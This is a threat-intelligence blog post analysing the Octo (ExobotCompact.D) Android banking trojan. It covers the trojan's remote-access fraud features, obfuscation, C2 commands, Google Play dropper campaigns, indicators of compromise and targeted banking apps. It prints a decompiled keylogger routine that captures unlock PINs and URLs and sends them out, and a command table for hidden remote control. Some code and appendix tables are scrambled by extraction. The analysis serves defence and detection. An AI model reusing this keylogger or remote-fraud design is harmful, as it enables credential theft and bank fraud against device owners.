Look out for Octo's tentacles! A new on-device fraud Android Banking Trojan with a rich legacy

April 2022



Intro

In mid-2021, a new Android banking malware strain was spotted in the wild. While some AV companies dubbed it as a new family with the name "Coper", ThreatFabric threat intelligence pointed towards it being a direct descendant of the quite well-known malware family **Exobot**. First observsed in 2016, and based on the source code of the banking Trojan Marcher, Exobot was maintained until 2018 targeting financial institutions with a variety of campaigns focused on Turkey, France and Germany as well as Australia, Thailand and Japan. Subsequently, a "lite" version of it was introduced, named ExobotCompact by its author, the threat actor known as "android" on dark-web forums.

ThreatFabric analysts were able to establish a direct connection between ExobotCompact and this newly spotted malware strain, that was dubbed as ExobotCompact.B on our MTI Portal. After some iterations of updates in ExobotCompact, the latest variant was introduced in November 2021, referred to as ExobotCompact.D.

ExobotCompact vs Coper

2018 vs 2021

The latest activity of this malware family, and actors behind it, involves distribution through several malicious applications on Google Play Store. These applications were installed more then **50k+ times** and were targeting financial organisations all over the world, both with broad and generic campaigns with large amount of targets, as well as very narrow and focused campaigns throughout Europe.

On January 23, 2022, ThreatFabric analysts spotted a post on one of the darknet forums, in which a member was looking for Octo Android botnet. Further analysis, as it will be shown in this blog, uncovered a direct connection between Octo and ExobotCompact: in fact, ExobotCompact was updated with several features and rebranded to Octo. This blog covers details of attribution made by ThreatFabric analysts and provides more details of Modus Operandi of this Android banking Trojan.

On-device fraud is here

The major update made to ExobotCompact brought **remote access capability**, thus allowing the threat actors behind the Trojan to perform **on-device fraud** (ODF). ODF is the most dangerous, risky, and inconspicuous type of fraud, where transactions are initiated from the same device that the victim uses every day. In this case, anti-fraud engines are challenged to identify the fraudulent activity with significantly smaller number of suspicious indicators compared to other types of fraud performed through different channels.



In general, to get remote control over the device, cybercriminals need screen-streaming to see the contents of the screen and some mechanism to execute actions on the device. To establish remote access to the infected device, ExobotCompact.D relies on built-in services that are part of Android OS: **MediaProjection** for screen streaming and **AccessibilityService** to perform actions remotely. Even though this solution cannot be deemed completely reliable, it is a realistic way to have remote control over the device. Screen streaming with MediaProjection is based on sending screenshots at high rate (1 per second), which gives operator close to live representation of what is happening on remote device.

When ExobotCompact.D receives "start_vnc" command, it parses the configuration sent together with this command:

Option Description

STREAM_SCREEN Enables screen streaming with MediaProjection

BLACK Enables black screen overlay to hide remote actions from victim

SILENT Disables all notifications (no interruption mode), sets screen brightness to 0

"BLACK" and "SILENT" options help to not raise suspicion in victims as all remote actions and events caused by them will be hidden and performed invisibly. Besides screen streaming, ExobotCompact.D is able to read all the contents of the screen, including elements' ID, type, and location on the screen. Having this information, the actor is able to re-create the layout of the screen on the C2 backend and have visibility on the internal structure of any app installed on the device. This information is later used when interacting with the remote device to point the element that should be interacted with (i.e., clicked).

Having this real-time visibility, including the internal layout of applications, the operator can send actions to be executed on the device with the help of the "vnc_tasks" command. The supported actions are listed in the table below:

VNC task	Description
click_at	Performs click at specified coordinates X, Y
gesture	Performs gesture
set_text	Sets specified text in specified element
long_click	Performs long click
action	Performs specified action
set clip	Sets clipboard text to specified one

VNC task Description

paste Pastes data from clipboard

send_pattern Performs gesture based on the specified pattern

scroll Performs scroll up/down

We would like to point out that these set of actions that the Trojan is able to perform on victim's behalf is sufficient to implement (with certain updates made to source code of the Trojan) an Automated Transfer System (ATS). In that case the operator does not have to manually interact with the remote device, but can simply send a sequence of actions to execute. Its execution can lead to automatic initiation of fraudulent transactions and its authorization without manual efforts from the operator, thus allowing fraud on significantly larger scale.

Octo is the new Exo

At the time when Octo Android botnet was first mentioned on forums, it was unclear what botnet this was, whether it was some new malware family or just some well-known family rebranded.

On February 3, 2022, another member revealed the owner of Octo botnet, a member of the forum known as "Architect". Later in March Architect confirmed he/she is the owner and seller of Octo botnet:

Actor behind Octo

"Architect" confirmed to be the owner



Earlier post by Architect reveals his/her skills. A search by telegram contact reveals another nickname used by "Architect" on another forum: "goodluck".

"Architect" / "goodluck"

Multiple nicknames



On this forum, "goodluck" mentioned that he/she has private Trojan written from scratch on December 10:

Forums insights

"goodluck" promotes private Android Trojan



While investigating Octo botnet, ThreatFabric analysts spotted certain similarities between ExobotCompact features and skills of Octo botnet owner, "Architect":


- "Source code protection from reverse (with native wrapper in C++)" as we will show in this blog, ExobotCompact uses proprietary payload obfuscation implemented in native library that protects it from reverse engineering.
- "Publication in Google Play with 100% approve" ExobotCompact was seen distributed by several droppers uploaded to official Google Play store.
- "Disable Google Protect" one of the first actions that ExobotCompact makes upon the installation.

At this point ThreatFabric analysts made a hypothesis that Octo botnet is a rebranding of ExobotCompact, and "Architect" is either a new owner of the source code or the same actor who was behind Exobot and ExobotCompact.A.

To prove this hypothesis, ThreatFabric analysts examined the supported commands of ExobotCompact, its capabilities and commands available on the administrator panel of Octo banking Trojan.

Octo panel

Administrator panel used to maintain the botnet



Here is a summary of our findings:

- Both ExobotCompact and Octo have remote access capability, and it is called "VNC" in both cases.
- Octo panel has six time-based configurations that configure delays before executing some action. This list
 exact matches the same delays that ExobotCompact can receive from C2. Some of the configurations, like
 "minimize_delay" or "get_device_admin_delay" are unique and we have not seen it in other malware except
 ExobotCompact.
- The commands available on the Octo panel are similar to commands supported by ExobotCompact and do not contain any command that is not present in ExobotCompact code.


Thus, having these facts in mind, we conclude that ExobotCompact was rebranded to Octo Android banking Trojan and is rented by its owner "Architect", also known as "goodluck". ThreatFabric tracks this variant as ExobotCompact.D.

Other capabilities

As highlighted in previous section, ExobotCompact/Octo has several notable features that help it to stay under the radar and perform on-device fraud (ODF). The full list of Octo capabilities is shown hereunder:

Octo Android Banking Trojan

hRAT & semi-ATS (on-device fraud capabilities)



Proprietary payload extraction


Analyzing the current mobile threats landscape, it is hard to point out a malware family that does not use antidetection and anti-analysis techniques. However, most of threat actors use third-party services that provide malicious payload protection (so-called "cryptors"), while ExobotCompact implements **proprietary payload protection** developed by its author. ExobotCompact.D uses a native library to decrypt and load the malicious payload, which makes it hard to analyze and detect.

Despite the fact that the idea of using **native libraries** for obfuscation is not new, the implementation is quite unique and was only seen used by ExobotCompact. The author of ExobotCompact pays attention not only to development of the new features, but also to improving the payload protection. First versions of native payload obfuscation were rather straightforward: the "decryptor" code was not obfuscated itself, making easy to read and analyze. In the latest versions of this native wrapper author took further step: native code obfuscation. Since a lot of anti-virus solutions rely on signature-based detection, this obfuscation makes it harder for them to detect the malicious activity as native code does not contain "suspicious" string signatures.

The following screenshots show strings in first versions of native wrapper compared to its latest versions:

Payload deobfuscation

Strings comparison



The obfuscation trick used here is not new and widely used in desktop malware as well as in some Android banking Trojans. Strings are created dynamically during the execution of the native code by concatenating it symbol by symbol as seen in the following screenshot:

Payload deobfuscation

Code comparison

```
| uVar2 = (**(code **)(*param_1 + 0x2c))(param_1, "com.dom/familylr:raw/lbbovisvvpekomb");
| p_Var3 = (jstring *)Lis:getCachePath((.MEmv *)param_1, "lbbovisvvpekomb", false, param_3);
| uVar4 = (ijstring *)Lis:getCachePath((.MEmv *)param_1, "lbbovisvvpekomb", false, param_3);
| uVar4 = (ijstring *)Lis:getCachePath((.MEmv *)param_1, "lbbovisvvpekomb", false, param_3);
| uVar4 = (ijstring *)Lis:getCachePath((.MEmv *)param_1, param_3);
| uVar4 = (ijstring *)Lis:getCachePath((.MEmv *)param_1, param_3);
| uVar5 = (ijstring *)Lis:getCachePath((.MEmv *)param_1, param_3);
| uVar6 = (ijstring *)Lis:getCachePath((.MEmv *)param_1, param_3);
| uVar7 = (ijstring *)Lis:getCachePath((.MEmv *)param_1, param_3, p_var6);
| uVar6 = (ijstring *)Lis:getCachePath((.MEmv *)param_1, param_3, p_var6);
| uVar7 = (ijstring *)Lis:getCachePath((.MEmv *)param_1, param_3, p_var6);
| uVar8 = (ijstring *)Lis:getCachePath((.MEmv *)param_1, param_3, p_var6, uVar8);
| uVar8 = (ijstring *)Lis:getCachePath((.MEmv *)param_1, param_3, p_var6, uVar8);
| uVar8 = (ijstring *)Lis:getCachePath((.MEmv *)param_1, param_3, p_var6, uVar8);
| uVar8 = (ijstring *)Lis:getCachePath((.MEmv *)param_1, param_3, param_3
```

Such approach not only makes it difficult to detect the malicious payload but also complicates the analysis and automated processing of such samples, hence showing the maturity of ExobotCompact/Octo author and his/her familiarity with desktop malware obfuscation techniques.

Keylogger

Just like most modern mobile malware, ExobotCompact is not an exception and features keylogging capability in its arsenal. This capability is powered by AccessibilityService abuse: applications which have this service enabled can receive all system events (applications start, user input, content displayed on the screen, etc.). ExobotCompact uses it to log every action that user makes on the infected device. ExobotCompact.D keylogging feature can capture the following data, among others:

- · lock pattern/PIN used to unlock the device
- · URLs of websites opened in Google Chrome browser
- · Clicks, including the information about the element clicked
- · Input focus changed event
- Text changed event The following code snippet shows keylogging procedure:

```
public void keylogging(AccessibilityEvent acsbEvent) {
   String capturedData = AcsbHelper.gitPinPattern(this.ctx,
this.getRootActiveWindow());
   if(!capturedData.isEmpty()) {
        String packageName = AcsbService.goto();
        if(!packageName.isEmpty()) {
            capturedData = "Package: " + packageName + "; " + capturedData;
        if(packageName.equals("com.android.chrome")) {
            AccessibilityNodeInfo v1 1 =
AcsbHelper.break(this.getRootActiveWindow(), "url bar");
            if(v1 1 != null) {
                capturedData = "URL: " + v1 1.getText().toString() + "; " +
capturedData;
        }
        Misc.sendCapturedData(this.ctx, capturedData);
    if(!SharedPrefs.getBool(this.ctx, "keylogger enabled",
Boolean.FALSE).booleanValue()) {
       return;
   int keylogger delay = (int)SharedPrefs.getInt(this.ctx, "keylogger delay",
Integer.valueOf(0));
   if(((long)SharedPrefs.getLong(this.ctx, "uptime", Long.valueOf(0L))) <</pre>
((long)keylogger delay)) {
       return;
    }
   String v6 = AcsbHelper.parseAcsbEvent(this.ctx, acsbEvent, AcsbService.goto());
   Misc.writeToKeylog(this.ctx, v6);
```

Commands

The following table contains all the accepted commands that can be sent from the C2:

Commands	Description
block_push_apps	Blocks push notifications from specified applications
block_push_delay	Sets delay before starting to block push notifications
extra_domains	Updates list of C2s

Commands Description

get_device_admin_delay Sets delay before attempt to become Device Admin

injects_delay Sets delay before starting injecting

injects_list Sets list of targeted applications for overlay attack

intercept_off Disables SMS interception intercept_on Enables SMS interception

keylogger_delay Sets delay before starting keylogging

keylogger_enabled Enables/disables keylogger kill bot Stops running Trojan

lock_off
Stops disabling sound and locking the device screen
lock on
Disables sound and temporarily locks the device screen

minimize apps

Sets list of applications that will be closed with GLOBAL ACTION HOME

minimize_delay Sets delay before starting to close applications

net delay Sets delay for network requests

open_url Opens specified URL
push Shows push notification
register again Registers bot again

run_app Launches specified application

Sends a text message with specified text from the infected device to the specified

phone number

start_fg Starts Foreground mode stop_fg Stops Foreground mode start_keylogger Enables keylogger stop_keylogger Disables keylogger

uninstall_apps Sets delay before starting to uninstall applications

uninstall_delay Sets list of applications to be uninstalled ussd Executes the specified USSD code vnc_start Starts remote access session vnc stop Stops remote access session

vnc tasks Updates list of remote actions to execute

Campaigns and actors

Being a rental banking Trojan, ExobotCompact.D is used by several threat actors, who maintain different campaigns. Most of them use malicious landing pages to distribute ExobotCompact.D under the guise of some software update. However, some of the actors use more inventive approach using dropper app in official Google Play Store. In this section we will cover the most notable actors and campaigns.


Our threat intelligence shows that there are more then 5 different actors behind Octo, presumably including the owner him-/herself, based on the different C2 URL paths we have seen used by it. Our investigation of darknet forums also reveals several customers of "Architect" / "goodluck", more details are available on the full report available to users of our Mobile Threat Intel service.

Fast Cleaner

In early February 2022 ThreatFabric analysts discovered a dropper on Google Play named "Fast Cleaner", which was in fact a sample of GymDrop dropper Trojan, also discovered by ThreatFabric in November 2021. This dropper had 50.000+ installations and was seen distributing ExobotCompact.D as well as Alien.A and Xenomorph.A:

Fast Cleaner


GymDrop distributing ExobotCompact.D on Google Play



This campaign was active almost whole February 2022 and targeted mostly users of European banks from Spain, Belgium, Portugal, Italy. The same actor used malicious landing pages to install ExobotCompact.D under the guise of browser update:

Infected websites

Used to distributing ExobotCompact.D as browser update



Pocket Screencaster and Google Chrome

Shortly after Fast Cleaner campaign ended, ThreatFabric analysts discovered another GymDrop dropper on Google Play posing as an application for screen recording. However, unlike previous campaign, this dropper was only seen distributing ExobotCompact.D and no other malware families. Moreover, the dropper itself is allowed to be installed only for users from UK, Poland, Spain, and Portugal. As we have pointed out previously, C2s and its paths highly likely correlate with unique threat actors behind ExobotCompact.D. Based on this fact, the same actor operates the

ongoing campaign where the Trojan is posing as Google Chrome update. This fact explains great number of overlay targets from almost all over the world: actor is using the same C2 to operate different campaigns, global and focused on European users:

Pocket Screencaster

GymDrop distributing ExobotCompact.D on Google Play




Financial apps

Another actor behind ExobotCompact.D seems to be highly focused on customers of several European banks and is using their icons and application names to lure victims into installing the application. The specific focus is also indicated by a rather short list of targeted applications to perform overlay attack. These applications belong to financial organizations from Germany and Austria:

Financial apps campaign

Highly focused on European banks




Play Store

Actor behind this campaign was first using a quite large target list that included around 70 applications, but at the time of writing this report it is also highly focused on customers from specific country (Hungary) and is distributing ExobotCompact.D under the guise of Play Store update through malicious websites:

Play Store update campaign

Region-focused



Besides abovementioned threat actors there are several actors who use different masks to lure victims into installing the application, thus launching, and testing different campaigns and different masks. These include already mentioned updates for Google Chrome, financial apps, messengers (i.e., WhatsApp), etc.

Conclusions

ExobotCompact.D serves as a great example of modern mobile banking malware. Rebranding to Octo erases previous ties to the Exobot source code leak, inviting multiple threat actors looking for opportunity to rent an allegedly new and original Trojan. Its capabilities put at risk not only explicitly targeted applications that are targeted by overlay attack, but any application installed on the infected device as ExobotCompact/Octo is able to read content of any application on the screen and provide the actor with sufficient information to remotely interact with it and perform ondevice fraud (ODF). Moreover, these includes all authenticator applications that display OTP codes on the screen.

ExobotCompact/Octo has dangerous capabilities, powered by inventive distribution schemes including droppers on official Google Play store and malicious landing pages. Thus, customers are very likely to fall into installing the malware on their devices, allowing the actors to have remote access to their devices and therefore to their banking accounts. To properly detect possible ODF we recommend financial institutions to have strong client-side detection solution that can detect malware not only by signatures (ExobotCompact proves that it can be useless), but by its malicious behavior.

MTI & CSD

Our Mobile Threat Intelligence (MTI) service provides financial institutions with a better visibility on the increasing threat of mobile banking malware. Banks who are using MTI understand which malware campaigns are targeting their mobile channel and how their mobile banking users are impacted.

With our Client Side Detection (CSD) service we are helping financial institutions to gain visibility on (potential) fraud by mobile banking malware, and to prevent it. If you would like to know more about how we use our mobile threat intelligence to detect mobile banking malware on mobile devices, feel free to reach out to sales@threatfabric.com.

Appendix

GymDrop droppers on Google Play

App name Package name SHA256 Hash

Pocket Screencaster com.moh.screen

a3488f45b013f9dcb0ce3cd482d0118101714caa43ea414929514d3ee2d9c76a

Fast Cleaner vizeeva.fast.cleaner 6044a81e51465bff2133cc9be0f500ecc497cb6206d3a112915cfd9ee80cf4a3

ExobotCompact.D/Octo Samples

App name Package name SHA256 Hash Play Store com.restthe71 791a3d41c105711b69a181e6a3b4073c4e9c107b67daafab0d2851386f0c154e Postbank com.carbuildz d518a26b3d98d4a8e1c0552e38da9bd70b43d626cfec71c831c1ad5314c69685 Security **Pocket**

com.cutthousandjs 01edc46fab5a847895365fb4a61507e6ca955e97f5285194b5ec60ee80daa17c Screencaster

BAWAG PSK com.frontwonder2 439f8c57bca9c09aa0364ebb7560eebb130d22a8e6482f3433a5797765a283d5 Security

ExobotCompact.D/Octo C2

URL

hxxps://ifn1h8ag1g[.]com/mwnhmji2otkynja3/

hxxps://smartcontractlicense[.]info/puap9udshc2zmzjmmuzmghst/

hxxps://s22231232fdnsjds[.]top/parhfzp5sg2sn/ hxxps://equisdeperson[.]space/mdi0odlhnzaxyzg2/ hxxps://xipxesip[.]design/sljs1nzkwnwvmymrsnc/

ExobotCompact Targets

Package name **Application name**

de.postbank.bestsign Postbank BestSign

com.bbva.netcash BBVA Net Cash | ES & PT

es.bancosantander.apps Santander es.lacaixa.mobile.android.newwapicon CaixaBank

www.ingdirect.nativeframe ING España. Banca Móvil

com.bbva.bbvacontigo **BBVA Spain**

app.wizink.es WiZink, tu banco senZillo

com.cajasur.android Cajasur com.db.pbc.mibanco Mi Banco db com.grupocajamar.wefferent Grupo Cajamar com.indra.itecban.mobile.novobanco **NBapp Spain**

com.mediolanum Banco Mediolanum España

com.rsi ruralvía

Banca Móvil Laboral Kutxa com.tecnocom.cajalaboral es.caixagalicia.activamovil ABANCA- Banca Móvil

es.caixaontinyent.caixaontinyentapp Caixa Ontinvent es.evobanco.bancamovil EVO Banco móvil

Application name

es.liberbank.cajasturapp Banca Digital Liberbank es.openbank.mobile Openbank – banca móvil

es.pibank.customers Pibank
es.univia.unicajamovil UnicajaMovil
com.bankinter.launcher Bankinter Móvil

es.cm.android Bankia es.ibercaja.ibercajaapp Ibercaja

de.postbank.finanzassistent Postbank Finanzassistent

com.bancsabadell.walletSabadell Walletcom.easybank.easybankeasybank Appcom.abanca.bancaempresasABANCA Empresascom.bankinter.empresasBankinter Empresas

com.cajaingenieros.android.bancamovil Caja de Ingenieros Banca MÓVIL

com.indra.itecban.triodosbank.mobile.banking Triodos Bank. Banca Móvil

com.kutxabank.android Kutxabank com.rsi.ruralviawallet2 ruralvía pay

es.bancosantander.empresas Santander Empresas es.bancosantander.wallet Santander Wallet

es.ceca.cajalnet Cajalnet

es.santander.money Santander Money Plan

net.inverline.bancosabadell.officelocator.android Banco Sabadell App. Your mobile bank

com.bankinter.bkwallet Bankinter Wallet

at.bank99.meine.meine meine99 | Online Banking

com.android.vending Google Play

com.bawagpsk.bawagpsk BAWAG PSK klar – Mobile Banking App

org.stgeorge.bank St.George Mobile Banking

au.com.bankwest.mobile Bankwest

au.com.nab.mobile NAB Mobile Banking

com.anz.android.gomoneyANZ Australiacom.bankofqueensland.boqBOQ Mobilecom.bendigobank.mobileBendigo Bankcom.commbank.netbankCommBank

com.fusion.bankingBank Australia appcom.fusion.beyondbankBeyond Bank Australiaorg.banksa.bankBankSA Mobile Banking

org.bom.bank Bank of Melbourne Mobile Banking

org.westpac.bank Westpac Mobile Banking uk.co.tsb.newmobilebank TSB Mobile Banking

com.google.android.gm Gmail

com.microsoft.office.outlook Microsoft Outlook: Organize Your Email & Calendar

ca.mobile.explorer CA Mobile cgd.pt.caixadirectaparticulares Caixadirecta

com.abanca.bm.ptABANCA - Portugalcom.bbva.mobile.ptBBVA Portugalcom.exictos.mbanka.bicBanco BIC, SA

pt.bancobpi.mobile.fiabilizacao BPI APP
pt.novobanco.nbapp NB smart app
pt.sibs.android.mbway MB WAY

wit.android.bcpbankingapp.millennium - com.ally.mobilebanking -

com.bmoharris.digital BMO Digital Banking

Application name

com.botw.mobilebanking

com.chase.sig.android com.citi.citimobile

com.citizensbank.androidapp

com.clairmail.fth

com.compasssavingsbank.mobile

com.infonow.bofa

com.konylabs.capitalone com.mfoundry.mb.android.mb_136

com.morganstanley.clientmobile.prod

com.navyfederal.android com.pnc.ecommerce.mobile com.suntrust.mobilebanking

com.wf.wellsfargomobile com.zellepay.zelle

com.bitfinex.mobileapp com.kraken.trade

COIII.KI aKEII.LI aUE

it.carige

pt.santandertotta.mobileparticulares

es.unicajabanco.app

com.booking

com.denizbank.mobildeniz com.garanti.cepsubesi

com.vakifbank.mobile

com.ykb.android com.ziraat.ziraatmobil

com.abanca.bancamovil.particulares

com.arkea.android.application.cmb com.arkea.android.application.cmso2

com.cic_prod.bad

com.fortuneo.android com.ocito.cdn.activity.creditdunord

fr.laposte.lapostemobile

fr.oney.mobile.mescomptes net.bnpparibas.mescomptes

com.akbank.android.apps.akbank_direkt

org.toshi

at.volksbank.volksbankmobile au.com.commbank.commbiz.prod

au.com.cua.mb

au.com.hsbc.hsbcaustralia

au.com.rams.rams

au.com.ubank.internetbanking

co.zip

com.advantage.raiffeisenbank

com.ambank.ambankonline com.anz.transactive.global com.bankaustria.android.olb

com.barclaycardus

com.barclays.android.barclaysmobilebanking

com.barclays.ke.mobile.android.ui

Bank of the West Mobile

Chase Mobile
Citi Mobile®

Citizens Bank Mobile Banking Fifth Third Mobile Banking Compass Savings Bank

Bank of America Mobile Banking

Capital One® Mobile

People's United Bank Mobile Morgan Stanley Wealth Mgmt Navy Federal Credit Union

PNC Mobile

SunTrust Mobile App Wells Fargo Mobile

Zelle Bitfinex

Pro: Advanced Bitcoin & Crypto Trading

Carige Mobile

Santander Particulares

Unicaja Banco

Booking.com: Hotels, Apartments & Accommodation

MobilDeniz

Garanti BBVA Mobile

VakıfBank Mobil Bankacılık

Yapı Kredi Mobile Ziraat Mobile

//ABANCA

Crédit Mutuel de Bretagne

CMSO ma banque : solde, virement & épargne

CIC

Fortuneo, mes comptes banque & bourse en ligne

Crédit du Nord pour Mobile La Poste - Services Postaux

Oney France

Mes Comptes BNP Paribas

Akbank

Coinbase Wallet — Crypto Wallet & DApp Browser

Volksbank hausbanking

CommBiz

CUA Mobile Banking HSBC Australia

_

UBank Mobile Banking Zip - Shop Now, Pay Later

-

AmOnline

ANZ Transactive - Global Bank Austria MobileBanking

Barclays US

Barclays

Barclays Kenya

Application name

BOCHK com.bochk.com com.cajasiete.android.cajasietereport Report

com.comarch.mobile.banking.bgzbnpparibas.biznes Mobile BiznesPl@net

com.comarch.security.mobilebanking **ING Business**

com.cooperativebank.bank The Co-operative Bank

com.credemmobile com.db.pbc.dbpay

com.engage.pbb.pbengage2my.release PB engage MY

EXMO Official - Trading crypto on the exchange com.exmo

com.fibi.nativeapp הבנק הבינלאומי

com.greater.greater com.grppl.android.shell.bos com.grppl.android.shell.cmblloydstsb73

com.grppl.android.shell.halifax Halifax: the banking app that gives you extra

HSBCnet Mobile com.hsbc.hsbcnet com.htsu.hsbcpersonalbanking **HSBC** Mobile Banking

com.ideomobile.discount **Discount Bank** com.isis papyrus.raiffeisen pay eyewdg Raiffeisen ELBA

com.itau.empresas Itaú Empresas: Controle e Gestão do seu Negócio

com.konylabs.hongleongconnect com.leumi.leumiwallet לאומי

com.mizrahitefahot.nh

com.rbs.mobile.android.rbs

com.moneybookers.skrillpayments Skrill - Fast, secure online payments

com.moneybookers.skrillpayments.neteller NETELLER - fast, secure and global money transfers

com.mtel.androidbea BEA 東亞銀行 com.nearform.ptsb permanent tsb Paxful Bitcoin Wallet com.paxful.wallet

com.popular.android.mibanco Mi Banco Mobile

com.rbs.mobile.android.natwest NatWest Mobile Banking

Royal Bank of Scotland Mobile Banking com.unionbank.ecommerce.mobile.android Union Bank Mobile Banking

com.westernunion.moneytransferr3app.es Western Union ES - Send Money Transfers Quickly

de.adesso mobile.secureapp.netbank SecureApp netbank de.number26.android N26 — The Mobile Bank de.santander.presentation Santander Banking MY ATLANTICO eu.atlantico.bancoatlanticoapp eu.eleader.mobilebanking.invest plusbank24

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il.co.yahav.mobbanking בנק יהב - ניהול חשבון

CEX.IO Cryptocurrency Exchange io.cex.app.prod

jp.co.netbk 住信SBIネット銀行

me.cryptopay.android C PAY net.garagecoders.e llavescotiainfo ScotiaMóvil

nz.co.asb.asbmobile **ASB Mobile Banking**

org.banking.bom.businessconnect Bank of Melbourne Business App

org.banking.bsa.businessconnect BankSA Business App org.banking.stg.businessconnect St.George Business App

Application name

org.westpac.col Westpac Corporate Mobile

pl.bph BusinessPro Lite
pl.bzwbk.bzwbk24 Santander mobile
pl.bzwbk.ibiznes24 iBiznes24 mobile
pl.eurobank2 eurobank mobile 2.0

pl.ideabank.mobilebanking Idea Bank PL pl.ing.mojeing Moje ING mobile

pl.millennium.corpapp -

pl.nestbank.nestbank Nest Bank nowy pl.pkobp.ipkobiznes iPKO biznes

tsb.mobilebanking TSB Bank Mobile Banking uk.co.hsbc.hsbcukmobilebanking HSBC UK Mobile Banking uk.co.mbna.cardservices.android MBNA - Card Services App

uk.co.metrobankonline.mobile.android.production Metro Bank

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piuk.blockchain.android Blockchain Wallet. Bitcoin, Bitcoin Cash, Ethereum

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it.bnl.apps.banking BNL

Application name

it.copergmps.rt.pf.android.sp.bmps Banca MPS it.creval.bancaperta Bancaperta **UBI Banca** it.nogood.container

it.popso.scrignoapp

net.bitbay.bitcoin Bitcoin & Crypto Exchange - BitBay

net.bitstamp.app Bitstamp - Buy & Sell Bitcoin at Crypto Exchange

Electrum Bitcoin Wallet org.electrum.electrum

BancoPosta posteitaliane.posteapp.appbpol posteitaliane.posteapp.apppostepay Postepay

wit.android.bcpbankingapp.activobank

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com.bbt.myfi U by BB&T

com.cibc.android.mobi CIBC Mobile Banking® com.discoverfinancial.mobile Discover Mobile

com.etrade.mobilepro.activity E*TRADE: Invest. Trade. Save.

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Schwab Mobile com.schwab.mobile

com.tdbank TD Bank (US)

com.usaa.mobile.android.usaa **USAA** Mobile

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org.ncsecu.mobile **SECU** Affinity Mobile ca.affinitycu.mobile

ca.bnc.android National Bank of Canada

HSBC Canada ca.hsbc.hsbccanada

ca.manulife.mobilegbrs ca.motusbank.mapp motusbank mobile banking

ca.pcfinancial.bank PC Financial Mobile ca.servus.mbanking Servus Mobile Banking ca.tangerine.clients.banking.app Tangerine Mobile Banking

com.anabatic.canadia Canadia Mobile Banking

com.atb.atbmobile com.atb.businessmobile ATB Business - Mobile Banking

com.coastcapitalsavings.dcu Coast Capital Savings com.desjardins.mobile Desjardins mobile services

Application name

com.eqbank.eqbank EQ Bank Mobile Banking com.meridian.android Meridian Mobile Banking

com.pcfinancial.mobile Simplii Financial com.rbc.mobile.android RBC Mobile

com.scotiabank.banking Scotiabank Mobile Banking com.shaketh Shakepay: Buy Bitcoin Canada

com.td TD Canada com.vancity.mobileapp Vancity

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com.facebook.katana Facebook

com.imo.android.imoim imo free video calls and chat

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Application name

org.telegram.messenger Telegram

com.facebook.orca Messenger – Text and Video Chat for Free

com.skype.m2 Skype Lite - Free Video Call & Chat

com.skype.raider Skype - free IM & video calls

com.spotify.music Spotify: Listen to new music, podcasts, and songs

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com.btcturk BtcTurk Bitcoin Borsası

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com.finansbank.mobile.cepsube QNB Finansbank Mobile Banking com.ingbanktr.ingmobil ING Mobil com.ininal.wallet ininal Wallet

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io.metamask MetaMask - Buy, Send and Swap Crypto

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